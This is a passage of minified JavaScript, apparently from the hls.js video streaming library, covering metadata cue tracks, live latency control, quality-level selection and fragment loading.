0,this.onEventCueEnter=()=>{this.hls&&this.hls.trigger(m.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null}_registerListeners(){const{hls:e}=this;e&&(e.on(m.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(m.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(m.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(m.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(m.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(m.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(m.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(m.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}onMediaAttaching(e,t){var s;this.media=t.media,((s=t.overrides)==null?void 0:s.cueRemoval)===!1&&(this.removeCues=!1)}onMediaAttached(){var e;const t=(e=this.hls)==null?void 0:e.latestLevelDetails;t&&this.updateDateRangeCues(t)}onMediaDetaching(e,t){this.media=null,!t.transferMedia&&(this.id3Track&&(this.removeCues&&pt(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){const t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){const s=e[t];if(s.kind==="metadata"&&s.label==="id3")return va(s,this.media),s}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media||!this.hls)return;const{enableEmsgMetadataCues:s,enableID3MetadataCues:i}=this.hls.config;if(!s&&!i)return;const{samples:r}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));const n=ui();if(n)for(let o=0;o<r.length;o++){const c=r[o].type;if(c===Le.emsg&&!s||!i)continue;const l=Xn(r[o].data),h=r[o].pts;let u=h+r[o].duration;u>Zt&&(u=Zt),u-h<=0&&(u=h+ku);for(let f=0;f<l.length;f++){const g=l[f];if(!zn(g)){this.updateId3CueEnds(h,c);const y=Hs(n,h,u,g,c);y&&this.id3Track.addCue(y)}}}}updateId3CueEnds(e,t){var s;const i=(s=this.id3Track)==null?void 0:s.cues;if(i)for(let r=i.length;r--;){const n=i[r];n.type===t&&n.startTime<e&&n.endTime===Zt&&(n.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:s,type:i}){const{id3Track:r,hls:n}=this;if(!n)return;const{config:{enableEmsgMetadataCues:o,enableID3MetadataCues:c}}=n;if(r&&(o||c)){let l;i==="audio"?l=h=>h.type===Le.audioId3&&c:i==="video"?l=h=>h.type===Le.emsg&&o:l=h=>h.type===Le.audioId3&&c||h.type===Le.emsg&&o,li(r,t,s,l)}}onLevelUpdated(e,{details:t}){this.updateDateRangeCues(t,!0)}onLevelPtsUpdated(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)}updateDateRangeCues(e,t){if(!this.hls||!this.media)return;const{assetPlayerId:s,timelineOffset:i,enableDateRangeMetadataCues:r,interstitialsController:n}=this.hls.config;if(!r)return;const o=ui();if(s&&i&&!n){const{fragmentStart:y,fragmentEnd:p}=e;let E=this.assetCue;E?(E.startTime=y,E.endTime=p):o&&(E=this.assetCue=Hs(o,y,p,{assetPlayerId:this.hls.config.assetPlayerId},"hlsjs.interstitial.asset"),E&&(E.id=s,this.id3Track||(this.id3Track=this.createTrack(this.media)),this.id3Track.addCue(E),E.addEventListener("enter",this.onEventCueEnter)))}if(!e.hasProgramDateTime)return;const{id3Track:c}=this,{dateRanges:l}=e,h=Object.keys(l);let u=this.dateRangeCuesAppended;if(c&&t){var d;if((d=c.cues)!=null&&d.length){const y=Object.keys(u).filter(p=>!h.includes(p));for(let p=y.length;p--;){var f;const E=y[p],T=(f=u[E])==null?void 0:f.cues;delete u[E],T&&Object.keys(T).forEach(S=>{const v=T[S];if(v){v.removeEventListener("enter",this.onEventCueEnter);try{c.removeCue(v)}catch{}}})}}else u=this.dateRangeCuesAppended={}}const g=e.fragments[e.fragments.length-1];if(!(h.length===0||!M(g==null?void 0:g.programDateTime))){this.id3Track||(this.id3Track=this.createTrack(this.media));for(let y=0;y<h.length;y++){const p=h[y],E=l[p],T=E.startTime,S=u[p],v=(S==null?void 0:S.cues)||{};let x=(S==null?void 0:S.durationKnown)||!1,D=Zt;const{duration:A,endDate:_}=E;if(_&&A!==null)D=T+A,x=!0;else if(E.endOnNext&&!x){const I=h.reduce((P,F)=>{if(F!==E.id){const U=l[F];if(U.class===E.class&&U.startDate>E.startDate&&(!P||E.startDate<P.startDate))return U}return P},null);I&&(D=I.startTime,x=!0)}const b=Object.keys(E.attr);for(let I=0;I<b.length;I++){const P=b[I];if(!el(P))continue;const F=v[P];if(F)x&&!(S!=null&&S.durationKnown)?F.endTime=D:Math.abs(F.startTime-T)>.01&&(F.startTime=T,F.endTime=D);else if(o){let U=E.attr[P];tl(P)&&(U=an(U));const $=Hs(o,T,D,{key:P,data:U},Le.dateRange);$&&($.id=p,this.id3Track.addCue($),v[P]=$,n&&(P==="X-ASSET-LIST"||P==="X-ASSET-URL")&&$.addEventListener("enter",this.onEventCueEnter))}}u[p]={cues:v,dateRange:E,durationKnown:x}}}}}class Ou{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=()=>{const{media:t}=this,s=this.levelDetails;if(!t||!s)return;this.currentTime=t.currentTime;const i=this.computeLatency();if(i===null)return;this._latency=i;const{lowLatencyMode:r,maxLiveSyncPlaybackRate:n}=this.config;if(!r||n===1||!s.live)return;const o=this.targetLatency;if(o===null)return;const c=i-o,l=Math.min(this.maxLatency,o+s.targetduration);if(c<l&&c>.05&&this.forwardBufferLength>1){const u=Math.min(2,Math.max(1,n)),d=Math.round(2/(1+Math.exp(-.75*c-this.edgeStalled))*20)/20,f=Math.min(u,Math.max(1,d));this.changeMediaPlaybackRate(t,f)}else t.playbackRate!==1&&t.playbackRate!==0&&this.changeMediaPlaybackRate(t,1)},this.hls=e,this.config=e.config,this.registerListeners()}get levelDetails(){var e;return((e=this.hls)==null?void 0:e.latestLevelDetails)||null}get latency(){return this._latency||0}get maxLatency(){const{config:e}=this;if(e.liveMaxLatencyDuration!==void 0)return e.liveMaxLatencyDuration;const t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){const e=this.levelDetails;if(e===null||this.hls===null)return null;const{holdBack:t,partHoldBack:s,targetduration:i}=e,{liveSyncDuration:r,liveSyncDurationCount:n,lowLatencyMode:o}=this.config,c=this.hls.userConfig;let l=o&&s||t;(this._targetLatencyUpdated||c.liveSyncDuration||c.liveSyncDurationCount||l===0)&&(l=r!==void 0?r:n*i);const h=i;return l+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,h)}set targetLatency(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}get liveSyncPosition(){const e=this.estimateLiveEdge(),t=this.targetLatency;if(e===null||t===null)return null;const s=this.levelDetails;if(s===null)return null;const i=s.edge,r=e-t-this.edgeStalled,n=i-s.totalduration,o=i-(this.config.lowLatencyMode&&s.partTarget||s.targetduration);return Math.min(Math.max(n,r),o)}get drift(){const e=this.levelDetails;return e===null?1:e.drift}get edgeStalled(){const e=this.levelDetails;if(e===null)return 0;const t=(this.config.lowLatencyMode&&e.partTarget||e.targetduration)*3;return Math.max(e.age-t,0)}get forwardBufferLength(){const{media:e}=this,t=this.levelDetails;if(!e||!t)return 0;const s=e.buffered.length;return(s?e.buffered.end(s-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null}registerListeners(){const{hls:e}=this;e&&(e.on(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(m.ERROR,this.onError,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(m.ERROR,this.onError,this))}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)}onManifestLoading(){this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){t.advanced&&this.onTimeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)}onError(e,t){var s;t.details===R.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&(s=this.levelDetails)!=null&&s.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))}changeMediaPlaybackRate(e,t){var s,i;e.playbackRate!==t&&((s=this.hls)==null||s.logger.debug(`[latency-controller]: latency=${this.latency.toFixed(3)}, targetLatency=${(i=this.targetLatency)==null?void 0:i.toFixed(3)}, forwardBufferLength=${this.forwardBufferLength.toFixed(3)}: adjusting playback rate from ${e.playbackRate} to ${t}`),e.playbackRate=t)}estimateLiveEdge(){const e=this.levelDetails;return e===null?null:e.edge+e.age}computeLatency(){const e=this.estimateLiveEdge();return e===null?null:e-this.currentTime}}class Fu extends Ci{constructor(e,t){super(e,"level-controller"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){const{hls:e}=this;e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(m.LEVEL_LOADED,this.onLevelLoaded,this),e.on(m.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(m.FRAG_BUFFERED,this.onFragBuffered,this),e.on(m.ERROR,this.onError,this)}_unregisterListeners(){const{hls:e}=this;e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(m.LEVEL_LOADED,this.onLevelLoaded,this),e.off(m.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(m.FRAG_BUFFERED,this.onFragBuffered,this),e.off(m.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(t=>{t.loadError=0,t.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){const s=this.hls.config.preferManagedMediaSource,i=[],r={},n={};let o=!1,c=!1,l=!1;t.levels.forEach(h=>{const u=h.attrs;let{audioCodec:d,videoCodec:f}=h;d&&(h.audioCodec=d=ls(d,s)||void 0),f&&(f=h.videoCodec=yo(f));const{width:g,height:y,unknownCodecs:p}=h,E=(p==null?void 0:p.length)||0;if(o||(o=!!(g&&y)),c||(c=!!f),l||(l=!!d),E||d&&!this.isAudioSupported(d)||f&&!this.isVideoSupported(f)){this.log(`Some or all CODECS not supported "${u.CODECS}"`);return}const{CODECS:T,"FRAME-RATE":S,"HDCP-LEVEL":v,"PATHWAY-ID":x,RESOLUTION:D,"VIDEO-RANGE":A}=u,b=`${`${x||"."}-`}${h.bitrate}-${D}-${S}-${T}-${A}-${v}`;if(r[b])if(r[b].uri!==h.url&&!h.attrs["PATHWAY-ID"]){const I=n[b]+=1;h.attrs["PATHWAY-ID"]=new Array(I+1).join(".");const P=this.createLevel(h);r[b]=P,i.push(P)}else r[b].addGroupId("audio",u.AUDIO),r[b].addGroupId("text",u.SUBTITLES);else{const I=this.createLevel(h);r[b]=I,n[b]=1,i.push(I)}}),this.filterAndSortMediaOptions(i,t,o,c,l)}createLevel(e){const t=new kt(e),s=e.supplemental;if(s!=null&&s.videoCodec&&!this.isVideoSupported(s.videoCodec)){const i=new Error(`SUPPLEMENTAL-CODECS not supported "${s.videoCodec}"`);this.log(i.message),t.supportedResult=En(i,[])}return t}isAudioSupported(e){return Ct(e,"audio",this.hls.config.preferManagedMediaSource)}isVideoSupported(e){return Ct(e,"video",this.hls.config.preferManagedMediaSource)}filterAndSortMediaOptions(e,t,s,i,r){var n;let o=[],c=[],l=e;const h=((n=t.stats)==null?void 0:n.parsing)||{};if((s||i)&&r&&(l=l.filter(({videoCodec:T,videoRange:S,width:v,height:x})=>(!!T||!!(v&&x))&&bo(S))),l.length===0){Promise.resolve().then(()=>{if(this.hls){let T="no level with compatible codecs found in manifest",S=T;t.levels.length&&(S=`one or more CODECS in variant not supported: ${ne(t.levels.map(x=>x.attrs.CODECS).filter((x,D,A)=>A.indexOf(x)===D))}`,this.warn(S),T+=` (${S})`);const v=new Error(T);this.hls.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:v,reason:S})}}),h.end=performance.now();return}t.audioTracks&&(o=t.audioTracks.filter(T=>!T.audioCodec||this.isAudioSupported(T.audioCodec)),sn(o)),t.subtitles&&(c=t.subtitles,sn(c));const u=l.slice(0);l.sort((T,S)=>{if(T.attrs["HDCP-LEVEL"]!==S.attrs["HDCP-LEVEL"])return(T.attrs["HDCP-LEVEL"]||"")>(S.attrs["HDCP-LEVEL"]||"")?1:-1;if(s&&T.height!==S.height)return T.height-S.height;if(T.frameRate!==S.frameRate)return T.frameRate-S.frameRate;if(T.videoRange!==S.videoRange)return cs.indexOf(T.videoRange)-cs.indexOf(S.videoRange);if(T.videoCodec!==S.videoCodec){const v=qi(T.videoCodec),x=qi(S.videoCodec);if(v!==x)return x-v}if(T.uri===S.uri&&T.codecSet!==S.codecSet){const v=os(T.codecSet),x=os(S.codecSet);if(v!==x)return x-v}return T.averageBitrate!==S.averageBitrate?T.averageBitrate-S.averageBitrate:0});let d=u[0];if(this.steering&&(l=this.steering.filterParsedLevels(l),l.length!==u.length)){for(let T=0;T<u.length;T++)if(u[T].pathwayId===l[0].pathwayId){d=u[T];break}}this._levels=l;for(let T=0;T<l.length;T++)if(l[T]===d){var f;this._firstLevel=T;const S=d.bitrate,v=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${l.length} level(s) found, first bitrate: ${S}`),((f=this.hls.userConfig)==null?void 0:f.abrEwmaDefaultEstimate)===void 0){const x=Math.min(S,this.hls.config.abrEwmaDefaultEstimateMax);x>v&&v===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=x)}break}const g=r&&!i,y=this.hls.config,p=!!(y.audioStreamController&&y.audioTrackController),E={levels:l,audioTracks:o,subtitleTracks:c,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:r,video:i,altAudio:p&&!g&&o.some(T=>!!T.url)};h.end=performance.now(),this.hls.trigger(m.MANIFEST_PARSED,E)}get levels(){return this._levels.length===0?null:this._levels}get loadLevelObj(){return this.currentLevel}get level(){return this.currentLevelIndex}set level(e){const t=this._levels;if(t.length===0)return;if(e<0||e>=t.length){const h=new Error("invalid level idx"),u=e<0;if(this.hls.trigger(m.ERROR,{type:V.OTHER_ERROR,details:R.LEVEL_SWITCH_ERROR,level:e,fatal:u,error:h,reason:h.message}),u)return;e=Math.min(e,t.length-1)}const s=this.currentLevelIndex,i=this.currentLevel,r=i?i.attrs["PATHWAY-ID"]:void 0,n=t[e],o=n.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=n,s===e&&i&&r===o)return;this.log(`Switching to level ${e} (${n.height?n.height+"p ":""}${n.videoRange?n.videoRange+" ":""}${n.codecSet?n.codecSet+" ":""}@${n.bitrate})${o?" with Pathway "+o:""} from level ${s}${r?" with Pathway "+r:""}`);const c={level:e,attrs:n.attrs,details:n.details,bitrate:n.bitrate,averageBitrate:n.averageBitrate,maxBitrate:n.maxBitrate,realBitrate:n.realBitrate,width:n.width,height:n.height,codecSet:n.codecSet,audioCodec:n.audioCodec,videoCodec:n.videoCodec,audioGroups:n.audioGroups,subtitleGroups:n.subtitleGroups,loaded:n.loaded,loadError:n.loadError,fragmentError:n.fragmentError,name:n.name,id:n.id,uri:n.uri,url:n.url,urlId:0,audioGroupIds:n.audioGroupIds,textGroupIds:n.textGroupIds};this.hls.trigger(m.LEVEL_SWITCHING,c);const l=n.details;if(!l||l.live){const h=this.switchParams(n.uri,i==null?void 0:i.details,l);this.loadPlaylist(h)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,this._startLevel===void 0&&(this._startLevel=e),e!==-1&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(this._startLevel===void 0){const e=this.hls.config.startLevel;return e!==void 0?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}get pathways(){return this.steering?this.steering.pathways():[]}get pathwayPriority(){return this.steering?this.steering.pathwayPriority:null}set pathwayPriority(e){if(this.steering){const t=this.steering.pathways(),s=e.filter(i=>t.indexOf(i)!==-1);if(e.length<1){this.warn(`pathwayPriority ${e} should contain at least one pathway from list: ${t}`);return}this.steering.pathwayPriority=s}}onError(e,t){t.fatal||!t.context||t.context.type===Q.LEVEL&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(t!==void 0&&t.type===B.MAIN){const s=t.elementaryStreams;if(!Object.keys(s).some(r=>!!s[r]))return;const i=this._levels[t.level];i!=null&&i.loadError&&(this.log(`Resetting level error count of ${i.loadError} on frag buffered`),i.loadError=0)}}onLevelLoaded(e,t){var s;const{level:i,details:r}=t,n=t.levelInfo;if(!n){var o;this.warn(`Invalid level index ${i}`),(o=t.deliveryDirectives)!=null&&o.skip&&(r.deltaUpdateFailed=!0);return}if(n===this.currentLevel||t.withoutMultiVariant){n.fragmentError===0&&(n.loadError=0);let c=n.details;c===t.details&&c.advanced&&(c=void 0),this.playlistLoaded(i,t,c)}else(s=t.deliveryDirectives)!=null&&s.skip&&(r.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=this.getUrlWithDirectives(e.uri,t),i=this.currentLevelIndex,r=e.attrs["PATHWAY-ID"],n=e.details,o=n==null?void 0:n.age;this.log(`Loading level index ${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${r?" Pathway "+r:""}${o&&n.live?" age "+o.toFixed(1)+(n.type&&" "+n.type||""):""} ${s}`),this.hls.trigger(m.LEVEL_LOADING,{url:s,level:i,levelInfo:e,pathwayId:e.attrs["PATHWAY-ID"],id:0,deliveryDirectives:t||null})}get nextLoadLevel(){return this.manualLevelIndex!==-1?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,this.manualLevelIndex===-1&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;if(this._levels.length===1)return;const s=this._levels.filter((r,n)=>n!==e?!0:(this.steering&&this.steering.removeLevel(r),r===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,r.details&&r.details.fragments.forEach(o=>o.level=-1)),!1));Un(s),this._levels=s,this.currentLevelIndex>-1&&(t=this.currentLevel)!=null&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);const i=s.length-1;this._firstLevel=Math.min(this._firstLevel,i),this._startLevel&&(this._startLevel=Math.min(this._startLevel,i)),this.hls.trigger(m.LEVELS_UPDATED,{levels:s})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){const{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:s}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(m.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:s}))}}function sn(a){const e={};a.forEach(t=>{const s=t.groupId||"";t.id=e[s]=e[s]||0,e[s]++})}function Oa(){return self.SourceBuffer||self.WebKitSourceBuffer}function Fa(){if(!Ze())return!1;const e=Oa();return!e||e.prototype&&typeof e.prototype.appendBuffer=="function"&&typeof e.prototype.remove=="function"}function Mu(){if(!Fa())return!1;const a=Ze();return typeof(a==null?void 0:a.isTypeSupported)=="function"&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(e=>a.isTypeSupported(Pt(e,"video")))||["mp4a.40.2","fLaC"].some(e=>a.isTypeSupported(Pt(e,"audio"))))}function Nu(){var a;const e=Oa();return typeof(e==null||(a=e.prototype)==null?void 0:a.changeType)=="function"}const Bu=100;class Uu extends xi{constructor(e,t,s){super(e,t,s,"stream-controller",B.MAIN),this.audioCodecSwap=!1,this.level=-1,this._forceStartLoad=!1,this._hasEnoughToStart=!1,this.altAudio=0,this.audioOnly=!1,this.fragPlaying=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this.onMediaPlaying=()=>{this.tick()},this.onMediaSeeked=()=>{const i=this.media,r=i?i.currentTime:null;if(r===null||!M(r)||(this.log(`Media seeked to ${r.toFixed(3)}`),!this.getBufferedFrag(r)))return;const n=this.getFwdBufferInfoAtPos(i,r,B.MAIN,0);if(n===null||n.len===0){this.warn(`Main forward buffer length at ${r} on "seeked" event ${n?n.len:"empty"})`);return}this.tick()},this.registerListeners()}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(m.MANIFEST_PARSED,this.onManifestParsed,this),e.on(m.LEVEL_LOADING,this.onLevelLoading,this),e.on(m.LEVEL_LOADED,this.onLevelLoaded,this),e.on(m.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(m.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(m.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(m.BUFFER_CREATED,this.onBufferCreated,this),e.on(m.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(m.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(m.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(m.MANIFEST_PARSED,this.onManifestParsed,this),e.off(m.LEVEL_LOADED,this.onLevelLoaded,this),e.off(m.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(m.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(m.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(m.BUFFER_CREATED,this.onBufferCreated,this),e.off(m.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(m.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(m.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),super.onHandlerDestroying()}startLoad(e,t){if(this.levels){const{lastCurrentTime:s,hls:i}=this;if(this.stopLoad(),this.setInterval(Bu),this.level=-1,!this.startFragRequested){let r=i.startLevel;r===-1&&(i.config.testBandwidth&&this.levels.length>1?(r=0,this.bitrateTest=!0):r=i.firstAutoLevel),i.nextLoadLevel=r,this.level=i.loadLevel,this._hasEnoughToStart=!!t}s>0&&e===-1&&!t&&(this.log(`Override startPosition with lastCurrentTime @${s.toFixed(3)}`),e=s),this.state=C.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=C.STOPPED}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case C.WAITING_LEVEL:{const{levels:e,level:t}=this,s=e==null?void 0:e[t],i=s==null?void 0:s.details;if(i&&(!i.live||this.levelLastLoaded===s&&!this.waitForLive(s))){if(this.waitForCdnTuneIn(i))break;this.state=C.IDLE;break}else if(this.hls.nextLoadLevel!==this.level){this.state=C.IDLE;break}break}case C.FRAG_LOADING_WAITING_RETRY:this.checkRetryDate();break}this.state===C.IDLE&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){var e;super.onTickEnd(),(e=this.media)!=null&&e.readyState&&this.media.seeking===!1&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()}doTickIdle(){const{hls:e,levelLastLoaded:t,levels:s,media:i}=this;if(t===null||!i&&!this.primaryPrefetch&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;const r=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(s!=null&&s[r]))return;const n=s[r],o=this.getMainFwdBufferInfo();if(o===null)return;const c=this.getLevelDetails();if(c&&this._streamEnded(o,c)){const y={};this.altAudio===2&&(y.type="video"),this.hls.trigger(m.BUFFER_EOS,y),this.state=C.ENDED;return}if(!this.buffering)return;e.loadLevel!==r&&e.manualLevel===-1&&this.log(`Adapting to level ${r} from level ${this.level}`),this.level=e.nextLoadLevel=r;const l=n.details;if(!l||this.state===C.WAITING_LEVEL||this.waitForLive(n)){this.level=r,this.state=C.WAITING_LEVEL,this.startFragRequested=!1;return}const h=o.len,u=this.getMaxBufferLength(n.maxBitrate);if(h>=u)return;this.backtrackFragment&&this.backtrackFragment.start>o.end&&(this.backtrackFragment=null);const d=this.backtrackFragment?this.backtrackFragment.start:o.end;let f=this.getNextFragment(d,l);if(this.couldBacktrack&&!this.fragPrevious&&f&&ce(f)&&this.fragmentTracker.getState(f)!==ue.OK){var g;const p=((g=this.backtrackFragment)!=null?g:f).sn-l.startSN,E=l.fragments[p-1];E&&f.cc===E.cc&&(f=E,this.fragmentTracker.removeFragment(E))}else this.backtrackFragment&&o.len&&(this.backtrackFragment=null);if(f&&this.isLoopLoading(f,d)){if(!f.gap){const p=this.audioOnly&&!this.altAudio?re.AUDIO:re.VIDEO,E=(p===re.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;E&&this.afterBufferFlushed(E,p,B.MAIN)}f=this.getNextFragmentLoopLoading(f,l,o,B.MAIN,u)}f&&(f.initSegment&&!f.initSegment.data&&!this.bitrateTest&&(f=f.initSegment),this.loadFragment(f,n,d))}loadFragment(e,t,s){const i=this.fragmentTracker.getState(e);i===ue.NOT_LOADED||i===ue.PARTIAL?ce(e)?this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):super.loadFragment(e,t,s):this._loadInitSegment(e,t):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,B.MAIN)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}nextLevelSwitch(){const{levels:e,media:t}=this;if(t!=null&&t.readyState){let s;const i=this.getAppendedFrag(t.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);const r=this.getLevelDetails();if(r!=null&&r.live){const o=this.getMainFwdBufferInfo();if(!o||o.len<r.targetduration*2)return}if(!t.paused&&e){const o=this.hls.nextLoadLevel,c=e[o],l=this.fragLastKbps;l&&this.fragCurrent?s=this.fragCurrent.duration*c.maxBitrate/(1e3*l)+1:s=0}else s=0;const n=this.getBufferedFrag(t.currentTime+s);if(n){const o=this.followingBufferedFrag(n);if(o){this.abortCurrentFrag();const c=o.maxStartPTS?o.maxStartPTS:o.start,l=o.duration,h=Math.max(n.end,c+Math.min(Math.max(l-this.config.maxFragLookUpTolerance,l*(this.couldBacktrack?.5:.125)),l*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}}abortCurrentFrag(){const e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case C.KEY_LOADING:case C.FRAG_LOADING:case C.FRAG_LOADING_WAITING_RETRY:case C.PARSING:case C.PARSED:this.state=C.IDLE;break}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio===2?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);const 